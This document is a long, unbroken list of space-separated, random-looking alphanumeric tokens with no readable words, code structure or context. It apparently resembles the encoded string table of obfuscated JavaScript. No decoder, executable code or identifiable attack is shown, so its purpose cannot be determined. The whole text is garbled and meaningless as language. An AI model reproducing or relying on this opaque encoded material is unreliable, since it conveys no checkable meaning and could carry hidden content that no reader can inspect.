WRRcVW3dGae jv5XWPdcTq nNldUbOl kvzUWPdcVW W7pcM0XzFa cNTtWRlcMq nY5ElNG WOZcIq3dNIy Avrq rSk2qmoaW78 W7dcH8odWOZcIa WRLLWPJcIKS WPPmmCoO W5qvsvRdTW kCk2W5XLW7O WQz8gSkU nCkGW5z3W6y WOXsW6a cCkYivpcMq W7VdOmooWONdNq WRZcTKqyea W7HyASkqaa W5FcQSo5BNe lY5ipse W4lcSSkKsx4 W4ZcKSoltLC W5lcGSoFWONcSG oCoVhmopW6i WQNdRmo/wSop WQKAW4lcMmoB WPXClmo1WR8 W5xcRSoWvxu W7NdKSkAWQ57 mgetWPug WOecW5NdTCkR WPPFjc3dUa W4lcUubA W5DVW7WcoW gSoIg8kEWQy WPNcMGRdNdC dSkYcGZdIW WPFdMSkLW4hcIG W5vJW68RoW WPhcItxdNHC WO/dHCoTW4W4 emoMgcJdJa cmotaLjZ gmoeW54xW4C jgL4WQpcIq W7VcMCk6WPWH BJVdU8oIlG W7dcHZBcRwO igJdTIjz lMCaWObu W5ruW7mejq W5LSWRZcRuu nCkRWQRdM8kn owCjWOic W4ddTCkRWR5l W6KfWQZdOSkS WRFcHa3dTJq WQlcHmkkr8k1 W4bGW7Cfoa WPTXW4Sbua WOj/W74iAq W5JcPmoVs3i r8oIW7q2 tHhdTSk2fW fmkNlbZdMW W7ddHCkiW7RdLa W5SpbSoLWQK wSktWQuNW6S k8oSFIuN W6hdHSoBWQpdIq AJ7dTCk7cW W5VcLCoVAfi dmoJW5mBW6K WP8kW5pcQYu WQBdGCkqwSoO W7yQW7xcOJK W5RcP17cG1i W7hdKCkUWPPV WOTuj8oDW7O cCkkvGnB W5tdOquuWO4 W4VcPunfuG ouSCWPeh WO5CmmkTWQ0 rCkSnSoqjq mmk1W5rJW7O W5pcQSo6rhK nmo2mqVdVW pCoRmxfR W7ldGSopcmk8 W7VdRb9ZWPG W5xdISoAWOldMq lvFdNZ8Q W7pdGCopvCkP k8kGW5vKW6S lwVdSW0q W4ZcHqhcLvy i8kFWPpdRmkh WOlcL1K9DW WODulCoUWPm AZVcOLbi WQKhWQpcL8ok kNhdSGrF W7igWP0Esq WQPfW6aixq W7hdJCoAWQfd WR3dK8kFW77cGG ohddSGKl b8k7WQpdUSkE W7hdHmonWRxdVG W5T2W4O9aa h8o+aCkjWQy dw9ZWPZcLq cCkkxHvB imoPm191 W6ldJSoyWPhcKa gmoKCYeh W4JcPvjgsW W5tdGCoGj8kv W5ZcJalcLfy iSkGW6bEW40 wSkuWQq9W6u bSkjWP7dN8kk W77dM8okWQ7dLq p2FdUeuC feqgWPvy WOf6WQKwFW fmkPDdfY q0pcUaZdMa kN3dUZCx W7JdLmkoW4xcGq W6xdHWNcHeq nv1BWPNcQa W5xdSCkaWQ3dQG W7FcIqBcUNO W4H3F8koda W5JcJHpdGL8 W7hcUCo0WOtcIG WQ8jWRtcQmoB zvroFW WRaFq3ldSa bSowW6OPW7i WOhdP8kUcsS W4uFvX4 WPHAB8o3WRm W7hcP8o9tLi WR5fW7JcGmkW W5RdJSoyWOK W5iFvW WOnvW4JcTCkP tLjmB8kn FZ3dTCk7kq nI5anJa W7ZcMCkF pghdUJ8n W6FcNCoCWQJcIG W4vpW58/Fq rCo+W6OMoq WQyYWQxdMSoE W6xcR8kLwxu WPFcUstdTI0 WOzrW5ZcUJ8 lmkMBWaU qCkYD8ocna ouzgCSkF W7iRAdJdMa k8oVkKrM ASkXWOfenq W7pcM8oEWPJcGW WR3dR8ojW4m W43cHstcRvC jvz5 W49xzSk/hW WRnjhstdPq D8kSW55zBa F0JcKdNdUq ihldUKap e8oGW5anW6W W4/dVmkOWOhcKq cmk5W5TvW5y WPRcHXVdHIW cSkMFSorkq aSkPpba jmolf1nH W47cTGlcIeq WP7cGr3dGtC jmoRWObj W6FcSmolWOxcLW vmo3rSkFW6e WOxcKgDhcq dCotBYy W4auW5NcRIu WOVcQWddNZm W4KCCG7dJq W6XiyXBdOW W4dcVWTGuG gComW7CNda W7xcK8oqtfK WO3dUSoPW48S d8k5W7HSW7S W55JW6m dCoMW6yEW6i WQGhWOC W63cV8olWPJcIG mSk5W5T6 WPpcUZ/dKum WQPrW48bqW W77dKCktWQdcLW hSk2WQL+Cq WR/dKSkhW5ZcVG FYddTmkGAa W6JdSCoXqg0 WPtcJrFcNYO lCoCevXo DwhdTdBdGa u8o3AW W4/dNSovWO/cUq WRZcJHJdSKm BdZdSmk/ W4RcPvjqsG WQ8CWPNcJmof W5H6sSkewG eSkiW6yHW7q W77dQCooWOBdLW cCoLhW WOnDW5lcQJG W759sgJdOG W4dcV1nxfG iCkgDaLS cf9LWQxcNG W5SPW6/cV0e W5hdKSkOWO0 W4TaWPxcQX8 W4VdImo0bSkR kmkPmXddUa v8kGySolkq f8kqW7yRW7a WQP4jSkXW6K D8oMW4yNWQS vSoAlmkDW6e s8oTW70rnG WRLLWRlcVuS Ft/dRI5y W48itrVdMq jmoJW5eooa W4Gkba d8kDwqLn WRvpW63cT8o/ W6VcOmoIWPtcPW mgSwWObq WPZcQGZdS2u CsRdTmo8nq W7ldTmkDsCoG W4BcV8oksx0 W7pdRCoBW4GE gCo2Amotnq WRtcKepdHqu pSo7W5WinW Cq1Eka AYpcVdjb W63cHSowWR4 sSkGsCoclW W6BdNWNcJea WRjjxgxdPa qMzZW7xcRq Dq0S W6ZdIYxcLue WRhcPSkyW5Lu W5ajySkWW7O WQ3cSWlcJx4 kCkaAa1g W7rjW77dRSkK WQTnjZxdSW WP0fW7RdKSkm W53cSSkJ W6esW7tdSmkO W4/dGcjWWRW W6hdLCktWQNcJq f1pdNsO6 rSo6amoxW78 W6mvvaRdMW WPjjW7BcKCkm WQ/cQvGrxG W7xcPmkOcJq WQFdHSoSW4ms W4ZcScddMLy Cd3dVSkLAq Bt/cOatdOa W7OvtYtdRa tmkGiCogoq rSo+W6i/oq WQhcRfWywq gNVdVYig WRFdG8kd iLxdTGKM W7vfWRVcVSkM WQrmbYBdOG eMCrWRCJ WR3cSLWBqa W4RcK8oht28 W5BcOePksG k8k/faldJG WRldV8oxd8k8 sSowcefp W6BdH8kpW5NcPa W5fQW7qzkG r8kLqmowW7m dSoiEZC WQZcSYHsWRi khFdTrSl W7jrtCk2lW kSk1W4jRWRe o8o3zH5y kg3dUWeB u3FcSc7dIa W6/cHCknW4eO WQZcLCoyWOBdJa eSoFoCoPW7m W63dMSkuWQ3dLG gCkatbnr W73dTmodl8kK W5ZdLmowWORdNW gSkotvu W73dJCknW5m WRPrW58lxW W5BcPf9pwW vCoCW4dcM8oF dSkLladdHW W5FcSuHqtG W5VdHSkMWO3dTa C8kZW5uopq W6ZdHmogWQZdJa yCoRW7yvbG WQDaaaldRa W6GCEI7dKq W598W6tcSXW W4rStSkclG W77dObLnaq yLHhECkR h8o+j2D/ gCojtq4W WONcLmowWORdNW WOfyW4JcL8kQ WPNcKuOyDG ktJcTa4z ACo2W5iuoa W7/cHSosvhC W4HXDmkCla W7T+W5ydbG WPRdUSkNesK WOVdImkIW4BcHq nuaDWQ0R WQ3cRxXmWRi W4jNW7WpfG gCopFdad WOibWPhcOmoI WPLLWRldSGW tCkTt8ojW7C WPxcHXtdIuy WRbqbY8 W55VW7GbCG DCk1BSolaW pMRdVd0k uSoIWR49mW W4RcOLjcua W68wtZ/dUG W40tW5tcQIm W6tcVCoogmo/ WRfqetxdUq Be1l W6RdRs5dWR8 W5eXW7JdRum EYhcVmoGpa W4VcPaycvW D3XTBmk1 p8oHluvI W5LssCkpna W7VdVmoFW50t W40tW4NcQIm WQZdKmolxSoQ W4hcUvvtuG W7ZcLmo8s08 W7FdPSk1aZS W4ZcVLvgta WPhdQCojW60S BsNdVCkZpG WQZcM8oEsmo3 Ed/dHCkLka W7WbWQxdKCks b8knW5JcM8od lSohiMDc oGnxor8 W7ZcQHpcM1G WQxdTSkAWOOF W4pcOWNcMh4 W5yHub7dQq W5LkyCkrlW hmosW7C6W5m ms0lkJK W6/cJCkoW7Wg m8okbvjn W6CqDbBdVW WQXafZpdRW jhXYWPlcGa W4VcNNvXdG lhtcRe3dOW WPVcIuldGJy W5RdGmozW4RdNW WQ9lF8o9ga W6BcNCkgW70g x8osW6iWkW WQZcSrVdSdq W6xcHCou W4ysW57cTG W5NcK8koW6Gg d1FdKJSq khWzWPyF W4yrW5VcRdO d8ouvqzm gCoLga WQpcTcTnWRK gCojb8onW7O W6ldMmkhW7BcHW WQenW7JcU8kX W5KwxeFcLq WQKgWOxcHSon W61kgZq WPJcSCkZsx4 WRr3gIRdSa nuLiWRKD WRBdQ8ouW58Z W7FcUCoKxcS ow7dRcug WOvKW67dReG WQPvW67cSmkX WO1YWRVcOM0 s3T9W7FdMa W4BcKuLkzW WQddVmkKuxq rmkjWOZdL8kk g3BdHWfw W7VcKCopW7Cc WQKgWOq WR3cTCoRthW WPPby8oPWRC oSkZWOtdImkj W6pcP17dIMi W7qxW7tdRCkR WQhdR8kaW4iB W5xcTCoYqeO fSoSstiA W7WAW7VcTJG w8kHWRvJBa dCkNia W63cVSoQxga gYCMWRtcTG pKhdVWet W77cQmkOW707 fw4UW63cVa WR0qW7xdU8kQ WPNcPCoXtNu WOVcNeldMZC BYZdTmkGpG WPfwWPNcHNS ihVdTZCp WOddG8k/WP/cJq dSkOW5XCW44 W6xdI8ktW4pcLa W6xdTCkEWR1c W7xcRuCecG WQFcUxCuW6C sCkSB8ociq WP9kEmkWWQC W4hcQqhcJ1O W5qpW5xcUZ4 W7FdJbVcHKy rCkdlSolbq W5CjW5/cOtq kSklls7dQW W7/dV8okrCk2 CcZdTmk0kW WRTvgZtdQq WPVcVsZdUba id8mW4vA hmoTcNHv emkPWOFdGSkv gmoYvCkwWQC WRZcVWu h8o5W4CyW74 WQPjW7JcQSkQ WPBcSYlcKNK WQ7dGmkiW4tcHq W7ZdI8ojWR7dLG W6NdPI7cL0m WPBdL8kIW5hcIq W5VcHSknWQmx W7FdSCk0WPPS WQRdMSon WQ0CWPpdJG WQXHdCoqWOm g2RdLsWm pmkkW6nAW6S c8ofW4mpW4a WONdNSkLW5xcMa W67dSCkFWQZdTG WRfxW54uqa WRLfWQFcUxG WQBcV8kigmk3 WQrmlmoZWQS W7BdKCkjWRJdIW nwauWPes kCkGW594 WR0DWPu cCopAWGd W5ZcJHm WQVcN8kgWRNdLa W4VdN1ZcG3ugW5NdICk/q1FcUbu mMZdSW0h W5THqSkLnG WQmAW6NcPCk7 WQZdNmkNW5/cGW jhOeWOy hmoQjvLR AvBcUcldOG WOddImkGW4BcGW i8oGW5mo W4ivW77cIXS WRRcVfaahq W7hdI8kWWRtdLW WPddLCkVWOJdJW vvX5W7xdQa WRVcT2ObwG ighdSdmr W7FdJCknW57cGq pCoHo0q W6ZdMmk3WO07 W40tW4K rH/dNmk4kW vCkSWR8XmW pgRdUdOg W5VdO8o3WP3cJG l8k3W5jIWR8 W7hcN8kgWRhcKq gSoblSojW6u WQNcVfW2xW qmk3uCo3jG WP3cL8kTWPVcLW W4mBvry W6dcMSkbW6u WQtdMH/cMea WQLaet/dOG W7ddNCknWRJdMG W67dIJ5WWRy W7S4W7hcR8kM smkbWP/dICkg bSorW4G+W6S W7/dMmoKWRBdPW iCkwfZRdJq h8oUa8ovW6C W6RcIrVcMa0 W5mFtsNdNG k8o6W5mika dmorb0Ht WRBdTeKqhq hSoCW7q WRddGCo5vmoN W6BcKSouWPFcJq WQBdMSosACom WQycWQNdLSkl WOP1WQdcOf4 lcDjkg8 hmoMa8olW6e W5FdHZxcTLm tmktdrSi dmoOjL1I WOrSWRVcVrq WPtcVIldLKS cCkXdColW6q WR8ilSoJWRC aZjYW7ddUq WQjked4 WR/dI8o3W50u W7lcNSosCKy wSo1W6f+oG WPC1WQJdVLi W4RdLSk2WPFdKq WO5mbH7dIa ACkKxCoepa WQGmWRNcSmoH BH7dH8kwkG W73dJCkfW5lcTa CM0FWPLf kIvdkhK o8ozCXq5 WPtcRcxdQ0e AeupCSkc W63cKxrPAW WQBcVeKq W5hcPmoRtNq W4ZcPComqwq W7FcJCkrW73dNW W63cHSovWQJcNa WRPrW4uprq W7zzBSkQeW lbT1eYW W5qiW5JcJd4 kt/cObNdSq r1LWyCkU WP5mWPBdRtK W5ddTSkGW4pcMa W7FdMXtcHMO WRddP8odW50E Cc3dKSk9mG W5RdGSoHWOZdVq WOddLCk/W77cHq W5moxbtdKG WPNdSmoP WQKAW53cGmoe jmkHkY/dSG gSohxsiF fWLQhqC WRWzWPtcR8oz W6NdPZC b8oPW44bja W4ZcVKezdG fmkLWRH8oa WP3cN0qDsa WRHmW6xcPmkR vSkNB8oooa W7VdKCkeW5hcMq W6hdLSkiW5xcGa W73dLSkdWR4 WO9QW5ZcQ8kp kgVdOWeq W75Fy8kVfa W7Ppu8kVfW W4DLW44cjG W6tcOmkk W48cuGNdNa W7DWW74eoW m8k1W5X6W7O W73dKmkdWQq W6tcVCoRtgq xCkHW7y2ma W4ZcUCoQqx4 W5TWWQu W6VdNSkjWQNcGG W4JdMf/cGNi WR8sW7ddNmko WQzdW6ddVMC WRbebJtdPq W6FdOmorqSk3 WPbktW3dIG ra/dI8k6jq WPrnWP/dTdK ENBcSrpdRW WOtcJCobWOVdIW W4/dI8keWQ/dMW WP/cLvO W5ldTCoGW5hcLq dCoql3Pl wSo/W5PUpq WQPfW7FcTmkS W4CjW5pcOd8 WO9xWQZdV34 tSk5w8kxWQm ggxcQM4V WQGDW6/cPCo/ vmk7ACotlq W6/dVY5+WQm WOrqn8ouWRi WR5PW5VcR8kX W6hdM0hcKeW nSkLWPFdSCkc jan/WPtcRG WPldUSkVfYBdVspcG8kHmHZdHqi WRTOW5RcUSkm jKXwWRpcHa W7lcQSoba8kQ W4NdUarvvW W7VdG8ke pmoHjvXI WQZcSmkga8k/ W5xdVCogemkx W5FcOSoXtIO W6KlbdldSW W7BdO8kycCk+ iCkTWOpdPSkf kmoHW4K W6JcH8odW7FdHW WQ9ssSkShq W5ZdGmkuW7hcGq cCkJnH0 nI5GnJa wSo1AbNdKa W7hcRSo1wG W6GuW4NcUW BfeeA8kE WO/cIGhdMs4 WQBdVmoBtCoT W5ddPmkBWOvj WRjaaIldRG iCoDlKHR WPVcUHFdK1a W6DmrSklpq W43dGmoe D8oHW5ifoq bCkzoHZdMW eSkGDqddHG iSolW4WlW48 zMWCWPSj W57dVSkMWPZdUW W57cLCkeW57dMq W6BdT8kWWR1n pSoQW4KQka WQ3dGmoFsmoW W4nhWORdR3a oSoHWOTQWQK FgRcOdRdQa m0HXWPZcUq AZ/dQmk+nq WR7cUeWqwq p2pdOWLs eCoVaCodW6i x2PTDSke WQVcUfGDqW WQ7cQGpdLL4 W6BdMSkS WQ3cTKvBva WRtdImkdWR3cNa WOvXfSovWQK nmk1W4LMW7a W5TOW6Gppq WQZdThnyW6q aCowk2LQ W4hcVSk9W5S2 v0bFW4ldPa WPVcMXZdPIy amkdW53dISkl W4NcS0HPuG B0HbW7BdQW k2pdPq0r W7BdVCknWR/cIW uMzVW73dQa W7hcI8k1W5Ga W6/dNSkvWQ7dNa y8kHxmoviG W7/cRSk/shy BghcSHRdPa WRhcHq7dIay W5jjWRRcMvq W4mVAtZdPq q8oFcfXD WQBdOXLeaa kKLqBSkj aSkBl38A jCoYjvzf WPncnSoVWQO W6FdKCkGW4uZ CSoUW6Obgq EJJdPCkZAG dCknFYeo pSoQW4KIka cgCkWRaf W7PEACkI W7bXW7qKiq l2VdUazf W5FdO8oxWQtdLW x8o+W6O0ka W5ldV8oEm8ka W5dcTubpwW sgfMW73dRa c8k1WPtdSSkU FgRcOa BKrJvSkH W4JdJvtdGIW W4WvtG7dHq W7WivCk/ga WPVcUJJdMfa kmoOzub1 W77dM8kuWR/dGa W57dPcHxWRi WQ1gW5OAwa mmkTxqTQ WRldSmkN WQjegINdPq W7hcSCkbWQ7dJW sSodgGSC W4fYW5KdkW WQLlecldUa W7TcoCo6vq iaKpEmka eSkbvGjm b8k0WO9BW7a WOpcUJxdL0u W6dcUw9Kza W5qvsq emk+yWhdJq WQeaW77dUCkJ W5mowa7dGG WRzvWRxcQ8k8 W4ryjSoZWRG WO0AWRFcS8oK W6NdVCoHWQtdNG q8oDd1iobCohw8oAtSkauq WQ7dN8kNW5tcGW fKaxWOq5 W5BdRCoZWR3dTq WQ7cQdJdQuy W71uy8k/ WPukxtldUG tCk7xW WODsWPdcPh4 cmkYyKtcMq W7hcISo/WOdcKW WPVcVIldLLa lw7dQJDo W5CjW5VcRdO WPdcRI7dSZy W5BcV8oXg3q W6ZcISoNz1i jLf6 W6pdJc7cSrW W47cRaRcV3a W7dcGCoFWQO WPPucuRcHW WQuqW7JdQW WPtcTZ/dK0a kv5VWPtcOa W63dVMSvW6C xLHoFSkp kIDdEHu W7BcPSoNAfi uedcLqxdJa gmkAAYSA rxnIW7dcOa WQvMns/dOq cmoMW7qJeG WQnEW6q0uG W4XomCk9W6G WP7dNCoZWOaM W5RdGmozW4RdIq W7FcUSoYWQNcKG WOvNirtdLa WOf3lmohWRS FgCuW4Li W5pdU8kaWPPN aSorW5S+W6q W4ldK8kgW77cOG W7xdOsTa W7xdTmkAtq WQhcTCooW4qg jmoJnvP9 W5W8W7Oipa kZLdpa Ab1IwSki WRldG8oBxCog W7NdGmkmW6hcGa x8oCW4VdICka W5tdH8omlCka WQ/dRCodW58m gmoMoKvd WOnxmCoLWQG WPldPSosW6iF j2ddSdne pCoLlur6 WOaPWOpcKmoK zclcS3To WOpcNJldLuu cSonAI0o W5BdMmkoWRxdLq pCoRW5CIW78 WPtdObygqW W6FdGCkxW5lcMW A2jDmZm imoMW7yBdq W6GzWRZdPCk0 iCovwcaf oxPNWPhcHq gmoKgW WQLvW7/cQW gmopa8obW7S txnIW7tcVG W4hcL3nkDW lKn/WPRcVW W5tdIb3cKwq WPddM8o+W5mI W5RdR8kGWOZdQa ACk4Fmowkq WOq+WPRcGSoZ W6RdNuhcGKW W7xdSSola8k8 WQ3dUmoxCSoJ WRRdOKOBqG W5BdV8oRiSkC W67cMSonWR0f WOjgeGJdSW WRxcNu3dGb0 dmkxuWb5 W7tcICodWQJcIG W7hdRmkZW4hcLW WRqHWPBcGSop WQPBW40x oSkiec3dSq WRXBW5LoCq d8o6W54zW60 W7eGEI/dTG i8k0WPO3W7y W43cV8omrxm W6BcLmkyWR5L WPBdV8ktW6tcOW WPGxiCoZWQK lmoTjfHZ W4ZcKwDxDW WQZdMSorv8oT W7LOW7udiG AvFcRJ3dQa W4jQW7OtkG nCk8W6L6W7W W4lcUCoQ bmkFW4HCW40 WRjabG W73dHCkfW5JcGG amkJvmkyWRK W6pdJCksW57cLW W4CiW5FcQJ8 y8owW6awda gCo2F8oopW gComdqjD i3j3WO/cQq W6VcQZhcOxu ymo+W6G2pW WPXPWRdcQeS WQfAW40lsq WPiumCoOWRS WQFdQCkSa3O W67cVmkdW7Gg CWZdMmk1ca tmoeFJCp DCk0WOLAW7e WQzjet/cRq WOueW53dKSkF qeTty8k+ W5tdH8o4W47dMa W4RdI8oJWRpdLW lIXqWOCE WR1jW7/cOSkN mCk3W4fzia W57cRSoPELC FtZdV8kMaG qCo+W7i2mG W67dVSoBW48s W6KtW4JcUGC zfPmiCkp WOJcUuHpvW o8oQW5mFea jmospCouW7q WPXzWOZcNue W6nuW77cOSkR W7pdGCkRWPC m35qWRqR WP9CbmoSWR8 W73cJCkoW78q kIvkmZS WQlcTKS W4hcKCkoW5Kz W4ruuWK WOK3W4JdLmkN i8k+W49ZW5K W5RdNCorWOtdMq WQ5yW4Wwha WPNdVmoqFCoj WOyGW7xcPKm amkfWPFdG8kB W7RdNCkOWPnQ amo/W68Sba E1DqW6ldRG W75CySkRhW W47dHSoelCk6 WR3cQuqDra W5nuBCkmlG nbHT lMSE W4KuW5tdOIy WQ1AW5WlvW WRWaW4ZcGSkH W6BdPCkEW6xdGa WQTaW4abxW kmozW6yjW4a WR0tWRBdTSkH WQetW7ldUa WP5LWRlcO0S W67dHJ3cTKC gWLkcGy sej8W6NdVG W7JdJsTbWRO gSkLAGxdGa bSkAWORdGCk5 W5FcQc7dLWq WQtdPmoFvu8 EgddUrxdRq cmoVcCoiW7m gmojb8onW7O ygJcSuVcOW shXIW7tdVW W6mqWQZdOSkS W4VdMSkmWPRdJq W7tdVmogWRldMq W6xcJmoPtLS WPNdHqNdHY8 A8kOCXW3 omoeDamE dLNdKrug W7eumcldSW W5Ocl8oHWQG WONdKSkLW5FdGq W77cJmonq8kK WRfrW6pcGSkF fSkGBary zNHduCkb WQzrW5TFsG WORdSmo/tdG W5ldSSkyW6hcOG i8kIWO8OW7y pCk+iKvZ W4CsW5tcUZq WPZcIrVdK24 W47dKCkqWRVdUW WQBdVSoibmk3 W5tdGSoijCk7 FuHrCW W5NcRSk+ WO3cSujqxa WR8aW6JdTW WR9sW6pcRSkg W7tcLLbctW jfLPWPtdOa W7ddN8oCWQ7dVW o0HWW53cVq bmoUkmoIW6m hmo5c8opWRG W4dcHWJcLLq W7VdMCkcWQOW W5/cIg9hwa ggDaW4NdGW f8kjWP3dHmkz WQ5nW6OVza W6BdMHxcMfa W7JdTmk7W4dcSW WPhcHGVdLZS WQZcVe4BqG iSo9W4KkmG WQOoWPBdMmoF WPbAgbpdMG FhFcOfNdOa W7FdHSkXWP10 WOVdLmk8 WQOhWOlcGmoo W4eptru r8kKFmoGbG jSoHnNDj WOqAWRpcGCoP ecyUWQhcTwtcNNZcVNyOAaW EeuJWQhdGG zSkWCCo3ba mNhdVGOt kmkspWtdRG W6VdKmkx W6FcKSkbWRtdGq WOhdN8kUW4a W4FdKCkRWPr1 iNFdNWyH WRv6W4BcOSkc W5tcRtpdIue WQKbWQhcR8o0 s8kGW6KYja nYDpnda BJJdO8k3kq cmkrfsxdHa oSkRkcBdSq eSowaN5d W4Dkk8o6WR8 WOXSoqtdQG W63dISkeWQNdLG W7BcL8kZW47cLW WPBcSslcHeK W4RdGbVcT2W pthdQdCr WQ/cKf/dQbS WQHOWPRcO3S W7utE0RdKG WQBdGComWQVcKq WOfgW5JcRJi DrbwESkl WPpdJCoaW5S7 W6NdRtuFWRO WRXbW7/cPSoL WR1jW6lcPmo/ DqjIgZK i8k1W5WjlW W73dKmoBW5xcMG WRjegJtdSa WPhdLmk5 CxxcPHtdGa WRzcW6xcR8kG WPBdMSoCW6CN WRdcJXFdOHa WRrhjchdRG cv00 bSknW53dM8kA WOZcIIJcHZK lmo8iv9/ W6ddM8oKWOddJa W4xcNSkjW58n WQiqWRVdVSkJ W5RdMZ9uWPy W4/dRmkZW5JcPq chRdKauQ dSkIyKRcMG c8ohW5qPW44 WQVcT1W Bs3dSmkXla W7ddTCokd8k8 WPNcGCogWOddMW WRhdOSogdSk7 shv+W6xcTW bafGhra W6tcTbqtCW WO7cV8oStJ0 WP1FWRNcQ8op W5iFsGRdMa CftcUatdHq Aur8W7ddLq WQpcMM/dTK4 sCk5cc55 WR3dKmott8ob W5BdOSklW7BcRa W63dGmkpWPzV iMJdRdKw W5VcQc3cJLO W5BdISorWOFdQG W5q9W6SlkW W5lcPmoMWOFcNq WQOaW7NdLmkA W6ZdPCouaG W5itsq7cIq i8k+W44 fKK4WO0h W7VcLSkbW7y WPFcMWRdLM4 A23cUHe W7hdLCk2WPTU W64CW7BdR8kG lwBdSdfz WPHqlmoN lCoql2nD WQjdW580sW W63cUmkPW6qh jmoLoX1J W63dVZJcU3C WP3cVeqruW WR3dOsmzW7u mwKgkse W6BcLmk8WPzY WQ4tW6/dUSk9 ebTLib0 cSkaWP/dPmk+ W4JdKGv2WRW W5RcJWRdLLC CSoMlejJ W7VcMSkzW7qn W6NcLCow dmkcWPxdMCku WOLylSoS W4eixHpdMq dSkeW7DA lwFdUr0A W7ddL8kFWPDP W5ldOSorW5BcOG W6PVASkLkG W6miE8o3ta ms0loYa emoxt8oaW78 W4lcV8o/dxe WQGHWPq W5tcKCoJBwm WRldNSklWRtdNG WPPiW6xcR8kH WQddO1Wguq WPHNfIJdUG WQGAW7tdUmkJ WOxcUIxdJ0S W5fAlCoSWRu W63dQsrnWQm dmkcWOpdJSkD pSoQWOSMWQ8 AqWrx8kj d8oVdSoaW68 A1SzBmkf W53dSmkSW7S W7/dOSocd8k8 W7RcHqxcNwe W4pdJmooW5xdHa jCoYW70jW4q gYmGW6hdTq WRPBW4y7FW W5BcRmoNyfS W4NcR8oAfcG rCkKA8ociG d8kGpHRdJq W6NdVb3cVxi DZtdOCk9nq imoUW4Kina WQ0lWPNcL8os WQBcJ8kIW5jO W6hcGSoWWPxcQW jMddUtOg egTuWO3cGG mmkQW5XgW6u bCk6jdldTq b8kEW6S8W68 WRyYWQJcSCoc W6JcJCojW7BcGa W4VcPhfkua s8opgq5t icrjkde WP86W6tdTem W6tdPSoea8oJ E1xdSGDr jJmlA3u imkKW7zWW7W juTPW5RcUW W4KpxbpdKq W5nGW68ppq ohL5WPdcPa WOvXW4a0xW b8kyWONdM8kk W7BdJbFcM1m W5dcHCo3ywC WPHLWQdcJLO W7W/W4ZcRd8 WRVcVwWhvW d8kovHmf W4roDbxdLq W4/cRSoWr2q h8ovzIGp lCojFHnB W4bGWRyAiW EY/dTmk8mG lt90pZy WO5IWRhcQeC DwxcPWldGG hCkDvWP9 lwpdPbWQ getdPWON W69oDmkU WOXFbrddLG l2VdLGWm W5DVsSkk cmoVkCoiW7m WONdJ8kOW7xdLq lKbAWPVcOW W7RcS8oqsLu WQj/nq7dIq W4JdGdxcVwG W6hdMHpcJKa DmocW6SsfG oCoUW5OLpq WQeqW6NdL8kQ WP3cGGldHbq mN0v yvHmFmky WOrUW67cOf4 W5/dHZ1iWQC ff0wWR4m W5TKW4WSnG W47dNfJcIse W53dRCofWRBdTW kZ8CAM4 WRHsW4ddMmoF WPdcMaNdNdm BtZdSSkH WRNcHbVdSYC WRFdTmopW68g W7tdGmkf cSk6jmoJW7e WQjiWOdcJSkd WRRcMeWEuq WRVcKSkDtmoT FCkZDWG0 jwRdSdex CgpcValcQa W4ldKCkNW4pcNG W6FcK8ogWQtcGa WPldV3FdLKK bCopEYes W7NcPmogvfS WPRcRgZdNee EdxdTmkQAq W4RcR8oQscO kwS2WPGp W67dOZnlWQC WP9UfCovWOm DwhcUHhdTq W5hcRSoKra W5FdUmkBWRD7 EWmEF8kf WRVcVu0 W4ldGmkjWQ1U fwiSWPFcOa iSkzWQFdUmka W55pW5GSpW W61EDmk2fq WQWDW7ldS8kR W6lcK8kQW4a1 W7ddGaRcSL8 lmohW6Xsfq WRJdV8oSW4mz lIzUmr0 F8k7WOqInG WOlcUJddK0e W5JdKColi8kr kghdQITn cmosmJyp W6ZdHSkSWP5V W4/dNCoJWP3dQa W6BcV8oOcc8 f8o/W6qZdG WRTjW6JcSa WRCbW6/dRq eCooW5NdKmkg W4hcTuLGuq W5HRA8k1aa oSoHn3fZ WPLNWR3cOrq dmkjxZnt W63cICkiW5NcGq fmo5g8obW7G b8obW4pcMCox WPNcHHVcItK AMJcHXRdOG lKWWWOlcQa WOKAW6NdNSkR g3/dVXSG mdTkmYe WOjUWQFcQLW W5VcHqhcLKe WRFdM8oAaCk0 WPalW5ZcHmkx W63cNSkrWQtcGa W7dcMSoqWQpcLW W6KDxtldMW WOHVWRVcPeC WORdSstdMLi iSkjiHNdKq owGCWPes aIiMWQhcTG nSkXW4HZW7e W60qW7xcVCoJ W6erW5/cOJq WOLubmo1WRK WObpW58Rka WQSAWPpcU8oI W6VcVSkxW54o W7ldJ8kiWQ/dJq yxddVG8x W4BdKCkMWPRdSq W6JdU8kEWPZdKW E8kKBujI W4VdJtffWOq WQXDW59owa W40BsX3dNG W7hdOmoLjCk5 mSk/W4OSWQ0 s8kMF8ocpG mNOYWO0J WRylWRlcHCoQ WRPsWOqExq WQTyW7ldUCk9 W6/cOvjesq p2RdScmg bmohWR8SW6K CSooW6Kvna pNRcUH4w WQVcI05f e8kJoX3dGq W6/dNCkeW7ldJW W4RcSSouteS W71AgHpdMq WPtcNwvurW AJbpph0 eSkDW7y W5lcHXxcLKy EfngCSkc W4BdKSo/i8kd c8kDBY1X WRddGCkqtmoH WRhdP8ojW5SA cCkOprVcHa WQ4wW7ddUmk9 WPfkcqRdJW qSk7DCotyq pCoJW5GFoq W4BdLSk9WQDY b2ddPW8X dLZdMdCH fmo8yfNcMa nJ9dysC WOFdQCkjW7ZcJW s2e5W6ldQq W6JdOCk0gh0 W6VcHSoJWQZcKa W4b1W6G W6pcUeqDvW WQj3CSoJWRC WQKaW63cP8oL W6NcQ8o3qx4 WPZcJr3cIhm uMb1WQZcRW W4VcPahdKtK tCk6B8ocpG WONdOqGteG WQHDnYJdRG WPZcMb3dNw4 W5/cVvfqsa W78vxXW pM/dSGyl W5XqW4ZcPJu Dd3cVYZdLq wLrgB8ke WPZcOwaIDW cmoFW6uTW60 W4VdQSojiCkM mSoLcSolW6W WPPbECoYWRm WRjagJpcRG W5eYW4ZcQZ4 WOzCoSkTWRm W7lcTCoHsW eKZdG1KI WPH0WQ3cO0S WOLlj8oHWQ4 WPJcR2ZcKHC imoUW48mnq W5KFW5xcQYG p3pdSYi1 aCkyWPG cNZdMHG2 uCoTW5uHdG hmo4cmonW7G WRXnW6NcRCkX WOzClmoNWQ4 bmk0WR7dGCkm WRhdLSopW48b xmo5AmoonG W6RdKCk2WOS8 WQNdS8oqvSoG WQNdR8ouvsa W63dVtrm W4hcPe4zdG WQugWP7cHSoz WPTTWRNcV20 W4NdJSogWOddGW jmofW6ywW4q WRxcIXRdUfW WRNdP8oNv2e WRRdKmopbSkJ WRBdUCoECCoN WOVdJ8kQW5VcGG WR1rW48cva W5ddKSkeW5NcGq 